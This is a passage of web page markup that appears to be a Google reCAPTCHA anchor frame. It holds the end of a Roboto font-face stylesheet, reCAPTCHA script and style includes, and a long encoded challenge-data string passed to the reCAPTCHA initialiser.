  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vns_Lv3lp1HwXVMOr0ud5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vns_Lv3lp1HwXVMOr0ud5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vns_Lv3lp1HwXVMOr0ud5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCiGDDkcKQwpsZHMKEwp9GX8OiJxfDsz11wotQw7UqwpXCkjrDocKJOFvDjg7DmQ7DvinCnE5lwqwlUXHCm3zCqG8PNsKCw5TDnMKfAzvDjlRww5/[base64]/[base64]/wrYIFU7Crh/CrcK7KDF1esKuGRDCkWXCvVxmUTEVw4rCt8KpwqzCt2PDtMOUwow2LcKbw5nCikjCksKBccKJw7gYBsKTwr7Dl07Dti/CrsKswr7CoyHDssK+ZcOmw7fCh0wcBsK6wpNLcsOMZwt0TcKNw441wrJJw7PDi3U6wrLDgnhIaWcrJ8KFHiYtPETDs1ZCTx9sOjceVyvDhTzDuQ/CnD7ChcKEKxbDhAnDs31iw5/DgQkAwqMvw4zDnXfDs19BVFPCqGMkwpTDimzDgcOGe1zDiXRIwo9WKUnCusKww65dw6PCiBYgCBUJwokKUcONEV7CpMO2w7ITTMKAFMKCw5Uewrpdwo1ew6bCpcKTTjfCmCTCo8OuT8Kcw78fw5DCqMOFw7vDkTLChVLDuy0uOcKGwrQlwo4dw41CcMO7ScO4wp/DsMObQh/CsnXDi8Opw6/CqGbCocKFwrhFwqVjwrEhwot2c8OBU0DCmMOta0JtNMK1w6BIf1M0w7swwqLDnn9de8OvwoY7w5dIN8ORVcKFwqnDgsK0W0XCpyzCpXTDhcOoHcK6woETMjTCshTCkcOvwobCpsK0w5zCrn7Ck8Omwp3Dg8O9wqjCq8OoI8KJYEAAHCPCpcOjw4XDrRJ/YAxSJsOSPRQDwrHDhzLDvsOmwpjDp8Orw5bDvhPDrysQw7XCqDLDl0sBw6rCjMKKdMKXw4LDmcOMw5EOwoVKw6vCi0kCw4lCw4dxa8KRwrLDj8OIKMK+wqjCnQnCscKFwq/CmMK/RV7Cs8ONw6Qaw4ZIw7onw4YTw5jDr0nCl8K5w7jDn8Ktw7/DtcOdw6VTwrfDlC3Dp0oGwp3Dmi/[base64]/[base64]/Cu1B9S8Odwotyw6QAesOUecKFZisFwofCti5vJzFqdMOMw68BScK9w5bCpVEGwqHClcOTwolNw4R4wqDChMKgwqjCpsOGC0/DhsKawpNCwotYwq5dwqAse8KkXcOtw4hIw74dPhjCrWDCqcKST8O+dU0ZwrgJUMObcwPCghgWXsOrAcKTVsKxZsO2w5vDl8O4w6rCjsK/LcOQcsOqwpfCqVw6wr3DnS7Ct8KDTknChHkLLcOOXcOHwpDDuB0NYcKoFsOVwpxWfMO9Uz4IXCHCuSMIwoDDuMKvw6pgwqc+OkM/[base64]/Cv8KwwrDCoDDDrMK+w4vDi1tIw7RUw6Vbw7/DtAjDo8Kkw6rCmMOuw4rCgi8QZcKfe8K3w7V8f8KUwpvDm8OhKcOJcsKxwpzCmkEfw7l6w6/DucKqDMOXOkzCrcO9wqFjw53DlMOaw5/[base64]/ChcK/w5ALwqYLCsOIS8Knw6HCv8K7EGzCocOsasO7VgEKKsOiTRpQMsOaw5Few7XDqhrDvR3DlzxBGHc1QcKkwrvDhsK8b33Du8KzPsOAHMO4wqzDgg8ibi59woLDi8OEwqxBw6rDlGvChQnDnAAhwq/CrkTDmhvChF8yw4oPLUd1wobDvx/CjMOGw7fCvizDqMOKK8OiB8Kxw7QBcWckw61wwpIeaA7DtlXDk07DthPCii7DpMKTF8OZw7I4wp/CjUbClMK5w65owp/DgcKPCGxEU8OcPcKKwrE7woIpw5sAD0PDpiXDtsOhAxrCj8O9S3Nkw4NuZsKpw6YIw6pFcRdKw6TDowDDjxDDvMOGB8OQAmXDgQpPW8KMw4DDpsOjwrbCpBEwPTzCozPCicOEw5TCkxXCkzfCpsK6agDDgn3DlVPDtz/DkUvDocOdwrcZcsOgUnLCvmhoAzrDmMKnw44cw6kuYMO3woRJwpzCocOCw4MuwqnDkcOYw6/CrTjDuT4EwpvDohHCmSoac3pjLnALwqBHeMOnwqNZw4BywoLDgQ3Dr31oJTJIw73Cp8O5Aj0CwqrDuMKvw4LCgsKABw3CqMK7ZmzCvDjDvlfDusOGw5PCjyt4wp4/XEJOR8OEJzDDlwAgVGvDg8Kwwo7DkcK9e2bDksOcw6oWJ8KfwqTDgsOkw6nCjMK8dcO8wrRHw6wVwr3CscKpwqHDv8KEwq3DjMKIwo7CnllDEB3ClMOdasKGDHJBwrJSwr7Dg8KXw6jCjRDCjcKBwqXDt11MMXMDcnLDoUzDmMOewp1swpUsIMKdwpbDh8O/[base64]/CscKNw5zCiG3DghzChcO1PcKnM0FoNsOAw4vDvsKSwrkNw4jDvMOgcsKaw6hQwohFVAPDvcK7w40aUS5rwp9cM0TDryPCqiTCvxZPwqQqcMKowrnDrCVgwplGD3nDoSrCkcKaN2xXwqMUSsKsw54vcMKTwpMwP1/DokHDiA4gw6rDkMKFwrQ7w783Og3Dn8Ocw5HDgFMNwpfCjA/DosO0BH1XwoBQJMO0wrJ4GsOzNMKyWMKiw6rCocKjwrdTNcKww654VSXDkX8UPlvCpgx9VsKbAsOOCTJxw7R4wozDicOxHsKqw5TDn8OzcMOXXcOKX8Klwo/DnlfDmDhdGRd9wpvDlMKCFcKGwo/[base64]/Dk2rDuMOOesKJSsO9JSDDtMKIwqR4KlfDtXVKw45iw4zDmW0xw6chXWVCaF/Cpw0QCcKjAcK9w4x0QcK4w4zCuMOYw5kLYjbDu8Khw7LDpcOqBcKYLVN5b1t9w7dDw6M8w65jwrLCnhnCm8KRw7Y3woF7AsOIEADCvhRYwp/CqsOHwrvCiQDCnHceXcOzXMKxIsOvS8KhBQvCrlQDJRczYCLDsktHwqTCvMOBb8Kbw7IqSsOHBMKnIMOZek9iTRh7N2vDhEoOw7pdw6fDn1dSUsKjw7/Dl8OkN8KUw4hjK0sPN8OpwrfCuCzDpSzCrMOCY2thwokKwoRHUsK3aBrCvsOVwrTCtTXCt2JUw5rDngPDpRnCgF9hwo/Dq8OAwoUgw6xPTcKWLyDCm8KxH8OzwrXDkBRawq/DiMKDSx0qWsOyHGhOVsOtWTbChMOXw6LCrzh0LUkZw4jCkcKaw7lIwoXCnU/[base64]/GBRSZcKaY2rDvA1kRcOYw74yw4nCscOGccKVw5PDmMKawp8TFXHCnMKWwq7CqE/[base64]/CnTcww6nDpcOSMsKUVcKZOV9Mw4pKw49Yw6UhAAErdRfCvQDDgsOqVXArw4rCrMKzwozCuAgJw4g7wrDDhirDvQQfwpnCmsOLIsO3GsKIwodiUsK/w44jwrHDt8O1ZAYfU8OMAsKEw7fDtHo7w7UzwpXCsW3DoUJqUMO0w708woAOBlDDvcO8ehnDtHZ4YcKDHyHDiiHCkFHDk1ZXHMOadcKyw7HDlsKpwp3CusKuXMKnw5fCuWvDqkzDqwV6wphnw6JvwrZNOsKGw6HDiMOPJcKqwrnDmQzCisKuLcODwrrCrsKuw63DgMK/w4xswrwSw4xBWiLCtgzDulRWYsKPX8ObQ8KPw4nCgBxCw5t/Wz/CqTQAw6UeI0DDpMOewoTCo8KwwrLDmitlw4XCp8OTKMOvw41Sw4QRNcKFw7paFsKNw5/Di3TCj8Kkw7rCvBMQFcOMwqNGJWvDvMK1Oh/[base64]/w7DDlsK3SsOew5s5woPCvsKMwpYxw5Z3YMOsBCkmw4pGG8K0w6NBwo9MwobDjcKyw4rClB7CvMO/[base64]/Cg3NUXsKzOMKQasOoJMODbcOiw4wQL2Z3JiTCosOLaAzDksK1w7XDkRXCi8K6w79SRF3DhE/[base64]/MHzDllJXcnI3w4LCs2jCj8K3wrvDsWB/[base64]/CjMOIOwHDpMK5wpLDlwxPwqTCicOsOcOud8OEOhDCq8OTbcOxVQ5TwrwYw6vClsO6O8OfOMOBwrHCmCXCgnEfw7vDnB7CqAhMwq/[base64]/CohpKA8OYwo/ChsObw75ywpHDrUXDlkMoVEwfbRbDlcKPw5IeVGEpwqnDmMKYw6/DvX3CpcKlA14jwrLCgTwFOMOvwpbCv8O0KMKkPcKbwq7DgX1nQV/DlRDDjMO5wpjDnwbCicOfPWbCt8OEw7J5QXfCqTTDrwvDn3XCqXQVwrLDlWxFMz9fRcOsTl4CAi3CsMKnaUMlRcOqPcOjwp0iw6YRV8KdOEw1wq3CkcK0MQrDlsOOD8K3w7B1wpo1YA9ywqTCmh/DtDBAw5Z3w7kkIsOawrFxRS7Cs8KyZGkSw5bDgMKEw5PDlsK0wqrDrWbDuxLCvWLDgmrDk8KWWW7CrlBvLcKZw6Vfw6/[base64]/KsO7w5lAbV9SwrsUV8ONw7F3woVzBsKvYzbDncKaw74Tw6LDjcOCAMKzw7dRDcKsFGnDoULDlEDCgWUuw4oJW1RjNDHCgCcvNcOqwphpw5HDpsOFwp/CkwsDD8OuVsOnA0d6F8ODw7Y0worCh21Rw7QdwoJLwoTCszVZOTldMcKswp3DvRPCkcK/woDDnyfDsHnCmRgMwrrDnA0Fwr7DjiAIbsO9EmMtNMKFUMKPByrDjMKXEsOAwqXDmsKDIAtNwq9eNxZxw5h+w6XCi8KTwoPDjTfCv8KFw5RRV8KDcRjDnsONf2lnwr/CnEHCosKLCsKrYXYuEhLDvsKbw6DDmmfCuTzDpMOJwrcedcORwrLCohjCmCoUw4ZiAsKvwqTCiMKkw4/[base64]/CiMOdw4nCj8KSDk7CgELCsDrDrcKPw5J5bsK8eMKrwrpmMzDCg2jChyMxwr1aAgXCmMKmw57DrzsFPQlpwoJ+wqZ7wqdkGzTDvXbDlnVrwo8+w6h8w71Fw5rCt33DusK/wrXDscKFVjkaw7PDhA/CscKhw7nCsSTCgxAtcUwTw7LDmDTDsQEIJsOZVcOKw4EaHMOww47CvsKTP8KaLVRnMA4EFsK9bsKVwqd0NELCq8O/wqM2VxMHw4AObA/Ckk3DpnAmw7jDl8KfFgnCjCAwfsOhFsO5w6bDviwRw7pPw4TCrRtXDcO+wr/CrMObwozDpsKKwpt8GsKfwq4cwrfDpzV/f218CsKqwrXDlMOKwpjDmMOKaHk6QwpeBMK1w4hAwrdew7vDpsOrw6LDtnxuw79DwqDDpsO8w47CpsKjLDwVwqguSEcQwp3CqERDwqILwofDucKPw6NsIVNrY8K/[base64]/w4XDpmLCshjDosOMFMK/wrHDn1U8OmrDmENBBsOrRsOwTn8GHHvDlGE2QnvCjxIOw7R+wo3CgsOoR8OFwprCicOzwqnCvmZcBsKEZW/Chi49woHChcKaNF9Bf8Kbwpouw7MkKAPDgMK/[base64]/Dg8KjfcKBwq80wr3CnsKbRsOabMKrwoB5WGrCvBpRDMKfeMOiNMKmwp41LF3CvcOjRsKNw5zDtcO1wrg1dQtNwprDicOafMKywpJrRQXDpyDCpsKGW8OWWjwCwrzDlMKAw5kSfcOGwqQbP8OEw51tGcO7w49pRsOCbjQ5w65Cw7vCl8ORw5/CsMKFCsKEwofDnwxowr/[base64]/DhMKEQVDDhkl6Ijdxel4pw45Xw4vDsUrDusObwp/DuQw/wrjCrRwQwqvCgnYpAijDq2jDhcO5wqYOw67Cm8K6w6LDpMKxwrBJUXRKO8KfZydvw7nCrcKVBsOjIsKPAcKbwr3DuBkpJcK7a8OLwqp+w6fDoD7DsVPDi8Kgw4HCpG5dNcKUT0psfg3CiMOCwrI5w5fCk8KeFlfCtwIwB8OMw6R0w78ywrRKw5LDscKCdw/CucKWwqjCiRfCvMK4RsO1wqlhw7nDpSjCi8KVNsOFV3FBDMKywrXDm2hofMKnQ8OtwoxjS8OaDwlvdMOdfcOCwpDCg2RnHUFTw4TDocKjfkTCs8KKw73DshHCsHrCiyTCjjxwwq3CsMKVw7/DiwkIB0t2w49TRMKgw6UEwrfDuG3DlSvCuw10TC7DpcKNw47DvMKyZD7DoyHCgFHCo3PDj8KMaMO/AsORwpQRA8OZw78jeMKdwoxsScODw5I1eWd6c0fDqMOzEgDCqDnDsE7DuiPDv0ZNOcKSaCg0w4PDq8KEw5F8wpFwIMOyQxHDjzjCiMKMw5R1WX/DosOOwq4RTMOdwpXDisK1acKPwqHCmw87wrbClUItBMO6w4rCgcOYCcOIKsOxw4BdJsOYw7IAJcOIwozDowPCs8K4MFbCgsK/fcOUEcOZwo3CocOzfH/DlsOpwqfCusOUX8KywrHDgcOnw5duw4wLDBU5w5ZGTUIvXSfDo2zDjMOqQMKSfcOewokKBcO+N8Kbw44Swq3CvsKTw5vDiiDDgsOIV8KWYh0YQRDCosO6OMOVwr7DssO0wqorwq3DvRpgHU/Cmi8+fFkPGG80w5gCOcOqwrxTCAzCrhLCi8ODwpRLw6ZsJMKCPmDDqgUGbcKqbgJWw4vCmsOjacKJQEZbw6pROXDCjcOUcQLDmxEWwrPCpMOdw44Pw7XDucKzQsOSVVjDnkvCnMKQw4/CqSAywp7Dl8KfwpXDlmsgw69ZwqQwdcK8F8KWwqrDhnRzw7g7wprDqwkPw5vDisKWc3PDg8KNCcKcDiYPfAjDi3FMwoTDk8OaScOJw7/CgMO9MiI7woBzwqU9Y8OzD8KuBBc9JcOecFQzw5oFKcOkw4PCsV06TsK2SMOiBMK/w7wxwqg4wrPDhsOTw4TCgBsNSEXDocKyw6MCw7osFAXDjBPDo8O5ORzDg8K3wp/Cu8Kfw7jDvk0VAS1Aw5ICwr3Ci8KTwqFVTsKfw5DDgQZVwqDCvnPDjRHCj8KOw6wpwooHYk92wrJJO8KRwoA1RHvCtg/Cm2l8w4RkwoprS1nDtxjDgMOOwrVOFsOww6HCl8Ocdyojw4ZzYAViw4U2JsOIw5Blwoc1wowkCcK1DMKew6N4WDUUEVnDvGF1CzHCq8ODK8KaYsORN8KmLVY4w7oCaAnDil/Cj8ODwpTClcOawq1wYQjDnsO7dQvDjQsbZ2YPEMK/[base64]/CgxDCnVBWG01Pw6dZwr3Cimglwqoew5ZES3bCssO0GcKQwpfCnHRxOF5vTBLDsMO3wqvDusKWw4QOP8OCbmsuwpfDjRQgw77Dr8K8SC3Du8KvwoQvIF/CiAtWw7MIwpTCmVZuYcO5e1pdw7oEVsK8wqUcwp9mecODNcOYw6h8KyvDukbCq8KlJcKBCMKhGcK3w7HDk8KDwrA/w5fDs28Fw53DvwnCq0pAw7UNDcKWAz3CrsOmwoLDscOTQ8KaWsKyCVoWw4Y9wqoXIcOkw6/[base64]/w7XCu1AEwoTCmFQVw6DCisKowoxowp7CiSgjwrrCjHrClcKLwqgpw6IeVcOTITV9wpTDpU7CqFvDrgLDp0zCisKpFnVgw7IKw6/CjzbClMOWw7FRwopVfcK8w47DvMKdw7TCqhI0w5jDssOFDSgjwq/CiHxqVkJSw4jCsUkETF7CsyDCgE/[base64]/DrnbCqkjCscKQwo3Cs8K5wqvCgQTDk8K3L8KhUSfDj8OawobCr8Oew5PCpMKFwoBWQcOPwpVxfVV0wqIwwoo7J8Kcw5bDuX3DmcKXw5jCscOvTwJHwowdwpzCocKQwqUUNcKEQG3Ds8Oow6HCosOjwpHCmSjDpS3CksOlw6HDqMOnwr4Cw7NgPcOowpkXwr9/[base64]/DiAMsR8KKDlzCjjfDgMKFw4I9JDRXw5A8JMOWV8KcBnsSJjXChWfCqMKvKsObJMO8dHLCucK2TMO6dGTDiFfCs8KxdMKPwqbDrWQBWCRswoXDgcO9wpXDoMOAw5nDgsKhZS5cw5zDiEbCicOxw60nZnzCg8OtFTtkwq/CocKgw6wKwqLCqC91wo4/wrU7QWXDpj40w5rCg8O5JMKkw65mZwZEOEbCrMOZMwrCicObPQttwqLCsVZww6fDvMO+b8KMw5fCkMOecU11IMKywppoesOLTAQCPcOgwqHClMOew6vCt8K+AsKSwoJ2DMKCwo7CsjrDq8O2ennDvF06w75Aw6DCl8K7wpElWE/Dt8KEEBJrYWc4wpzDmhJIw5vCt8KBV8OCFyxSw44dAsK8w4rCksOOwp/CmsO4AXhkAjEYACQAwrDDmgRafsOowrY7wqtZDMKDLMK3G8Kzw57Du8O5MMOxwqDDoMKLw6hUwpQfw7ooEsKwaHkwwojDrMOSw7HCvcKdwp/ComjCs0HCg8Opwpl7w4nCmcKnFMKMwr5Va8Orw7TDpRUUEMKCwp9xw6w/wrLCoMK4woswSMKqD8O8w5zDpAvCkzTDsGZfVXl/MlrCocK/KMOcPmJPFE/[base64]/[base64]/TyrDrcKlw6fCn8Otw5fCj8OPwofCgh7Dn0ZOwrrDh8KiHClXcjrDhBN/[base64]/ClDbClxQ8AcOnwrJ6UMK5N8KucTZvGChRw4zDjcKAC046e8OcwqMrwpBuwpIOHjUWGDsoJ8K2RsOxwrHDjMOewpnCrU3Dn8OZAsKfOMK/GMKew4vDh8KVw6TDpTDCigIANUlNX1DDhcOMRsOQLsKBCsKcwpYwDn5dEEPCmRvCtlRvw5/Dk1RlJ8KJwqPDpcOxw4FVw6g0wp/[base64]/CvwDChGHCsUorwo7CucK3NxZ5wobDiDhdw4Ukwq9CwqZyKVtqwqgGw6FXTgJiM1XDjkjDpMOIMhtMwqQZYFXCoW0wZcO4AcOWw5bDu3DCnMKLw7HDncO1W8K7dx3CoHQ8wqzDjxLDicOew49Kw5bCoMKyYVjDnycqwpTDkiF/TSrDrMOjwrQJw7nDmwdcOcOEw5RwwqnCi8KAw5/DtSJVwpLCosOjwpJ5w6YBCcOsw5HDtMKsEsOMScKXwprCm8Olw6h7w4PDicKkw6dxdcKvOcO/KMKYw4nCjEfCg8OzLT3ClnPCnlQ3wqzCv8KyAcOfwqkhw4IePl4ewrIXF8KQw6A5PE8Dw48xwp/Do2jCicKdNlEfwp3CiztzA8OQwpfCqcOpwpjCqiPCs8OETWtnw7PDjn92J8ObwoNcwq3Cl8O2w4VMw4RwwoHCiXpJPD3CscKxXQRywr7DuMKWK0d1w7TCgXjCrD0DPDXDr3whIDXCrXLCn2NeBDPCvcOjw7DDgy3Cp2kuGsOGw4cmJcOiwolow7/DgsOfciVDwqTDqW/[base64]/DjDXCjMKbw6/Ds8OCMhjDs8KuOcOVwpQaasKbLsOmDMKkEUc7wrMSc8OTKGvChUbDhH/[base64]/DsE8awopSN0XCg8ODw5QeZ8OwCsKbI0VBw6/DolQfw4BvYTPDucOEBWRgw6VIw6DCm8O7w5M1wpLCj8ObDMKEw6IOcyhhGX9yXcOeIcOLwpcZwo8Mw6xmXsOdWjBEKjM5w5vDlDzCr8OQCAVbZEkZwoDCghhLOmVLNz/DjgnClTM3cVcVwrDDhnLCui5jXWIseEU2MsKfw74dXQvCm8KAwq4NwoAkVsOjOcKxMj5FHsO6wqBBwop2w7zDs8OLBMOsNGHCiMOnGsKXwofCgQJMw7DDt0TChA3Cn8OtwrjDssOVwqNiw6kSCg8qwr4gZVpRwrfDo8KKE8KWw5DCmsKhw4AXGsK1ETQAw5c/O8KRw6Y/w4hjZsK6w7BDw6UHwoTDo8O4LivDpx/[base64]/dXfCgMKgw60vAcOIw73CjWHCnMKSGU7DiHfClAnDmUXDscOiw6VYw4XChzbDnXsRwq8nw7YJKsKZVMOrw5xXwqhSwp/CkV3Ds0wJw4fDuDvCiHDDuC0OwrDDjMKiw5tRBF7DjDrCvsKdw5Ubw63Cp8KIwqvCmkTDvcOBwrvDosKzw5MVDUHCqEzDoxwoTUPDrmwqw4wxw6nCl1TCr2jCi8KswrbCgSoGwoTCn8KLw4gPWMOKwqBsFE3DnmQNQMKdw7g2w7HCtMOYwq/[base64]/w6LCusKTAsKwwqV9woXDrsKUeMOkEgArwrNmRMOYwrPCoTrDvMOmY8OqQGXDtF9Xd8OBw4JQwqDDkcOcOglJI1gYwqF8wokEKcKfw7kMwqPDukl4wr3CsFo5wr/CogUHFcOrw5/CiMK2w63Dkn12BW7DmsOkVDkKZ8KfeHnCk0/CucK/R3bCj3MHK2rDkQLCuMOjwq/DpcKeJkTCgAYsw5PDsxskw7HCtsK9wr06wpLDviULUk/DisKiw69+HsOcw7LDrH3Dj8OncTnChEppwr/CjMK7wrYpwoRGb8KeCnlaUMKUw7g5asOBecOiwqTCvMOyw5zDvBFDP8KOa8OhbxbCrz1IwoYVw5cWQMOtwqXCpwrCszxvSMKjaMKGwpIWU0opGTsIDMKZwp/CogzDuMKKwqPCpAAFBy0RYTBdw6YRw6DDp3BrwqDDoRPCpGHDvMOYIsOUPMKCw7FXY3/[base64]/[base64]/DpsKgwobCmsOFwrRrw7B1RV7Dv1/ChxjDnxTDlSXCs8ObEMKQfMK5w7jDtE0YUFbCjMO0wqMpw44GTyHCjUEMEyIQw4ppOUBOw4w8wr/Ck8OPwocBUsKbwqoZC29SfGTDj8KBNMOHY8ObRTlLwqpcJcKxQWlPwoQmw5dOwrHDrsKHwpU0QlzDr8KswpfCihheNw5EQcOUL0fDiMKMwph4IsKIfUoMFMOhYsOtwoA6Mk82VcOefXzDqyTCjcKEw4LCp8OEesO5woE/[base64]/[base64]/DszdGw60/QlTCsMOkJMKGw55qYsKGDcOlMHrCrsOfb8OYw5bCrcKYFX9iwrpRwqvDkWlvwrPDv0Bqwr/CmcO+LXRyZxNdUsKxMF/ChBJBYx5SOwbDkw3Ck8ONGz4Bw683E8OHecOPbMOLwoMywp3DhnNzBijCgk1FYzNmw6x1XnbCt8Orcj7CkGlKw5QoMQRXw5TDisONw5/CssODw5Jmw4/CjwhFwpPDtMOHw7DCssO9GxJXNsOFawbCncK5TcOpNinCuggaw7rCucO3w5DDhsOWwo4Dc8KdOhnDm8Kuwr0Fw7fCqiDCr8O7HsOIMcOTAMK/[base64]/DjQcxw5NbNHrCgcOOw5fCol7DtSNRbsK9YC7CisKdwqvCosOdwqvCl3EmZ8KqwrIhXgvCs8O+woglMhcrw7XDi8KAFsOtw7NbbFrCksKDwrodw4BeUsKlw5XDqcKDw6LDkcO9PXbCplB2LH/DvRFMaTw+R8Orw6h4esK+UcOYecKRw48WUsKEwqA3E8KZcMKBIFcjw5bCqcKqbsO1SxofRcKyUcO1wpvDowgFUCh/w4xcwqzCgMK5w4wvPMOvMsOiw4E4w7PCkcOUwr9eZMOEfsOdCnnCo8Kqw7REw7B7L19+YsKPwroRw7QQwrQPX8KuwpEWwpNEDMO2PcOKw746wrvDrFvClsKQw7XDhMOGDRgRWMO9TxXCj8K3wqxBwpnCiMOVOsKQwqzCksOHwokJRcK/w4gNYRPDtisKXsOmw5TDv8OJw7Q0GVHCsyXDscOtXErCkg55GcKpLkTDqcOifcOkQMOdwphIEMOJw7/Cm8KNw4LDlhsccgnDpFgRw55nwoccZsKew6XCssKJw4A4w5bCkXofw7zCr8KOwpjDkmwlwqRYwpdTFsK5w6/CkzrClX/[base64]/DkFZiCMKKwqkvd04xfGDDiFzDtsKdw5IBKcKDw5oTeMK1w5jDkMOYU8KEwqc3woN8wqzDtEnCrCnCjMOvB8KDKMKjwq7DuDhVb1hgw5fCrMO0dMOrwoA6bMOhSzjCvMK+w6fClkPCnsOswpTDvMOoHsO6KWd/ccKfACwPwo1ww6TDshVPwqBww7YAWCfCrsKLw7pbTMKXwrTCoXx0U8OcwrbDm1zChTBww54CwpUjLMKnDkcvwqXCtsOTMVkNw7IUwrrDhg1uw5XDoCA4eCLCnxA8O8KSwp7DslB+NcObcxA3G8OmGCknw7DCq8KhIhXDhcOkwo/Dukomwo7DuMOLw4ZOw7bCvcO/GcOQHA1pwo7CkS3CnAAswpXCp0xAwrbDssOHbFwza8OIBBoUf3rDu8O8Z8KmwpDCncOIfF4VwrlPOMOfWMKJAMOrLcOAC8KUwqnDtsOUUVzDkyl9wp7Cs8KAM8K3wp9pwp/DgMOxGGBwQMO7wobCvsOdaVc2FMOpw5Jgwr7DsSnDmMOaw6lNC8KSYMO8G8K6wrPCv8OgX2VRw5YQw4sbwofCoA/CnMKtPMOIw4nDrBwvwoFkwq9twpgYwpLDtFvDh1LCnHJ3w4jCocORw4PDvQzCqsOnw5XCtlTCnzLCnynDkcKaVhXDmxzCtcKzw4zCvcKZbcKwRcKkU8OuD8OYwpfCgcOowqfDiXBnFmcYbncRR8KJP8K+wqnDi8O+wqRdwo/DqmJzHcKyTQprFsOLd2Z4wqURw7AZb8KKfsOYV8KRL8O2RMKrw4koJUHDmcO+wqw6bcKRw5Bgw4/CkyLCvMKOw4fDjsKyw5TDrcKyw6Aww44LYsOSwrIUbzbDp8OZIMKHwqILwp3CtVrClcKIw5vDuSzDs8K5SQx4w6XDgB8lcxR/XClkXjNmw5LDrR9fW8OjXcKdAzgUacOGwqHDj29BaGrCniBfUl4vDXbDpFPDvjPCpV/[base64]/[base64]/w5vDq8O7w6vChsK0w6Ezw57CrcKuaMOtR8OyMhHCk3HChcKhXA3ChsOMwpHDi8OPDWszP3Qaw49zw6cWwpdGw4gLDU3ClU3DkwDCh2kXRcKIGiY+wqcTwrHDqzDCgcOSwqZGTMKZQX/DhQnCtMOFZXTCozzCvQMqGsOhent7TmzDoMKCwpxOwqw2CsORw5PChWHDtcOaw5xzw7nCsn7Diyo8dE7CsHo8acKJCcKVNMOOKsOKOMOkS2LCp8KtPMO4w7zDncK9JMKlw7ZfBW/Ck3/[base64]/CkMORYy3Dr8KVHlohwrfDmcO/Xjw7wp95ccOHwpDDssOwwrIEw5dhwp/CqMKXHsOaDUkwCMOAwr4kwr/CscKjbMOJwoDDt1/Ds8KIQsK7VMKLw552w5fDqQB+w6rDssOqw47DgHHCssO7TsKSKmtsHzQIZTMnw5EyX8KjO8O0w6zCm8Oew7HDjzHDtcKuIEHCjH7CnMOjwrBkKTkyw6dUw5xZw43Ck8O8w6zDh8KrXMOmDV8aw5ICwpoRwpoPw5/CnsOHbzzCpcKUfEnDly7CqSrDoMOcwrDCnMOfSMKKZ8OVw4QrH8KUJ8KCw68McF7Dh2fDgsOhw7nCn0Q0FcKCw6o6fVQ9WmwEw5HCrkjCjz8LOGPCtAHCicKlwpbDncKMwoPDrERRwo/ClwLCsMO7woPDkH9fwqhNDsKSwpXCuWENw4TDocKlw5RrwqrCvnfDr0rDqWHChsOiw5/DpSbDk8KBfsOUZAjDrcOmW8K4GHoIb8K5esOQw5/Dl8KrKsKNwqzDisK8ZsOyw6A/w67Di8KXw6FIMWDCqMOWw7VDXMKZUCvDrsKmElvCphUVKsKpJjXCqhhNJ8KnHMO2csOwfVdlAiEyw6XCjkUkwrBIccO8w4vClcKyw4xBw6pFw53Ct8ObF8Kdw4JrWTvDosOyAMO1wpQUwo8Fw4PDqsO2wqUUwpPDq8K/w5pwwo3DgcKOwpHChsKfw4pAMHDCjsOYCMOVw77Dg0ZBwrXDikpcw7gcwpk0M8K3w4oww4h1w63Csg5Gwq/Cp8KPN3PDiRRRbR0Qwq10acO+Bjkow4NFw77CtsOjNcK+S8O+ZxjDvMK0fm/CgsKxJFEdGcO0w4nDqCfDjE4qN8KST1zClMK0YCU9SsOiw6zDusO1IElgwqTDmyjDvcKHw5/CrcKqw4p7woLCpANgw5pOwp9jwpxtKRvCkcK8w7oVwr8mREoyw6pHBMOrw7HCjidEPcKQT8KVMsOlw5HDqcO3WsK3d8KGw6DCnQ/DikfCkxvCusKZwonCicK7YV3Cr1M9e8KDwrjDnXNDfFonfUEXeMO+wrEOJUUuWWtiw7ttw5QRwqUtCcKJw6MzF8Opwqsmw5nDqsO6GV8jFjDChCViw5fCssK4M0cqwopJIMKGw6jCnUTDrxUbw5pLNMObBcOMDiTDoy/DhMOlwoPDq8OFfR8FWXBGw4QRw6ElwrTDr8OTKULCj8KJw79rExpkw5Zsw63CtMOdw6ITN8OvwobDmjbDggBWKMKuwqBeA8OkTk/DncKIwoRvwqLCjMK/TRDDgMOlwp0Hw4sCw7/ChzUAfMKbNCVmG3XCjsKZdxYgwpXCkcKfJMOowoTCpBIKEsKTcsKGw7fCmkEMXUXCkj9MQcK5H8Ksw4BqJQbCucO7GDpNQAhvHRFEEMOLIGPDnRTCqno1w4jCiVQvw44HwobDl23DshkgO2rCvsKtX1rDqypew6XDgWHCnMO/X8OgbgBjwq3Dr0TCgRJFwr3CnMKIdcKWBcOewrjDmMO9Y1ZzHWrC